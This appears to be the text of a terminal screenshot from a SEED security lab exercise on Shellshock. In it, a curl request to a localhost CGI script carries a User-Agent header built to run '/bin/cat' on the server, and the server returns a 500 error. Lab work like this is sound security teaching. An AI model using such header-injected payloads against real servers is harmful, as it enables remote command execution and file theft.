 Terminal
[10/07/2014 09:32] seed@ubuntu:~$ curl -A "() { :; }; /bin/cat /home/seed/mypro.
cgi" http://localhost/cgi-bin/myprog.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 80</address>
</body></html>
[10/07/2014 09:34] seed@ubuntu:~$ echo
[10/07/2014 09:35] seed@ubuntu:~$ echo
[10/07/2014 09:35] seed@ubuntu:~$